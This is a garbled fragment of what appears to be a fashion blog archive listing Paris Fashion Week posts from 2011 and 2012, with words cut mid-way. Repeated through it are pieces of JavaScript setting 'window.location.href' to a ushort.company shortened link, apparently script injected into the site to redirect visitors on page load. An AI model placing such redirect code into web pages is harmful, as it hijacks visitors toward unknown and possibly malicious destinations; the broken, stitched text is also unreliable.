
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
areth Pugh Fall 2012 at Paris Fashion
eek
February 29, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
akaan Fall 2011 at Paris Fashion Week
March 1, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";